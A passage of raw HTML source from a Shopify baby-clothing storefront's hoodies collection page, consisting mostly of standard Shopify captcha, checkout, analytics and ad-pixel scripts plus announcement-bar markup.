      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51091833018,"offset":-18000,"reqid":"1de4501a-02e7-4f47-9129-637d3985d488-1762727330","pageurl":"feetjebabyus.com\/collections\/hoodies?shop=feetjebabyus.myshopify.com","u":"f0192d4ecd4a","p":"collection","rtyp":"collection","rid":264449392826};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//feetjebabyus.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//feetjebabyus.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://feetjebabyus.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://feetjebabyus.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tgl60dpfxy");
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51091833018,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51091833018,storefrontBaseUrl: "https://feetjebabyus.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1388314854","configuration":"{\"projectId\":\"tgl60dpfxy\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3168c91f6f682125af0e06ec2271efb5","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"476938470","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-432476987\\\",\\\"GT-M6QWGQ9\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-432476987\\\/sUOtCO-WrP0BELumnM4B\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-432476987\\\/0-7hCPKWrP0BELumnM4B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-432476987\\\/HUmJCOmWrP0BELumnM4B\\\",\\\"MC-86B3P3VKJK\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-432476987\\\/5hEaCOaWrP0BELumnM4B\\\",\\\"MC-86B3P3VKJK\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-432476987\\\/U6_XCOOWrP0BELumnM4B\\\",\\\"MC-86B3P3VKJK\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-432476987\\\/Ka8SCPWWrP0BELumnM4B\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-432476987\\\/5F_zCOyWrP0BELumnM4B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"235634918","configuration":"{\"pixel_id\":\"1670602466443996\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92045542","configuration":"{\"tagID\":\"2613239110459\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"107577574","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GA4 Checkout"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Feetje Baby US","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"feetjebabyus.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/feetjebabyus.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://feetjebabyus.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"51091833018","storefrontBaseUrl":"https:\/\/feetjebabyus.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"264449392826\",\"title\":\"Hoodies\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":264449392826}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51091833018,
      theme_id: 153773080806,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//feetjebabyus.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//feetjebabyus.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//feetjebabyus.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51091833018,"isMerchantRequest":null,"themeId":153773080806,"themeCityHash":"8003942693618375957","contentLanguage":"en","currency":"USD","eventMetadataId":"d1b5342b-02e7-4c25-b7cd-93455dc1b529"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":264449392826,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: hoodies","collectionName":"hoodies","collectionId":264449392826,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//feetjebabyus.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://feetjebabyus.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="51091833018"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="153773080806"
  data-theme-name="Palo Alto"
  data-theme-version="4.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head><body id="hoodies" class="template-collection body--rounded-corners show-buttons-animation palette--light  no-outline" data-animations="false">
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGM75K73"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <a class="in-page-link skip-link" href="#MainContent">Skip to content</a><div id="shopify-section-announcement-bar" class="shopify-section announcement-bar-static"><div id="Announcement--announcement-bar"
  data-section-type="announcement-bar"
  data-section-id="announcement-bar"
  data-announcement-wrapper
  >
  <div class="ie11-error-message">
    <p>This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</p>
  </div><style data-shopify>#Announcement--announcement-bar .top-bar {
        --adjust-body: calc(var(--FONT-ADJUST-BODY) * 1.4);
        --padding: 15px;--bg: #ffffff;--text: #545454;}
      #Announcement--announcement-bar .flickity-enabled .ticker--animated,
      #Announcement--announcement-bar .top-bar__ticker { padding: 0 100px; }

      /* Prevent CLS on page load */
      :root { --announcement-height: calc(.75rem * var(--FONT-ADJUST-BODY) * 1.4 * 1.5 + calc(15px * 2)); }</style><div class="top-bar" data-bar><div class="top-bar__slider"
          data-slider
          data-slider-speed="5000">
            <div data-slide="3a34b0fd-d4cf-4c29-b2ac-56bfaa2b4e32"
      data-slide-index="0"
      data-block-id="3a34b0fd-d4cf-4c29-b2ac-56bfaa2b4e32"
      
class="top-bar__slide"
>
                  <div data-ticker-frame class="top-bar__message">
                    <div data-ticker-scale class="top-bar__scale">
                      <div data-ticker-text class="top-bar__text">
                        
                        <p>Organic Cotton Baby Fashion Collections</p>
                      </div>
                    </div>
                  </div>
                </div><div data-slide="1efbeab3-9290-40b4-99ff-51ec07ee2547"
      data-slide-index="1"
      data-block-id="1efbeab3-9290-40b4-99ff-51ec07ee2547"
      
class="top-bar__slide"
>
                  <div data-ticker-frame class="top-bar__message">
                    <div data-ticker-scale class="top-bar__scale">
                      <div data-ticker-text class="top-bar__text">
                        
                        <p>For the First 24 Months - When the Magic Begins 🧚</p>
                      </div>
                    </div>
                  </div>
                </div><div data-slide="text_GRtagk"
      data-slide-index="2"
      data-block-id="text_GRtagk"
      
class="top-bar__slide"
>
                  <div data-ticker-frame class="top-bar__message">
                    <div data-ticker-scale class="top-bar__scale">
                      <div data-ticker-text class="top-bar__text">
                        
                        <p>The Joy of Baby Fashion</p>
                      </div>
                    </div>
                  </div>
                </div>
        </div></div></div>


</div><div id="shopify-section-header" class="shopify-section header--sticky"><div id="nav-drawer" class="drawer drawer--right drawer--nav" role="navigation" style="--highlight: #c90a0a;" data-drawer>
  <div class="drawer__header"><div class="drawer__title"><a href="/" class="drawer__logo"><img
        class="drawer__logo-image lazyload"
        src="//feetjebabyus.com/cdn/shop/files/Feetje_logo_zwart_0e49fdeb-a338-49fc-b540-1d203f2b9c09_small.png?v=1653051680"
        data-src="//feetjebabyus.com/cdn/shop/files/Feetje_logo_zwart_0e49fdeb-a338-49fc-b540-1d203f2b9c09_{width}x.png?v=1653051680"
        data-widths= "[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
        data-aspectratio="1.7628458498023716"
        data-sizes="auto"
        height="73.74439461883408px"
        alt="">
      <noscript>
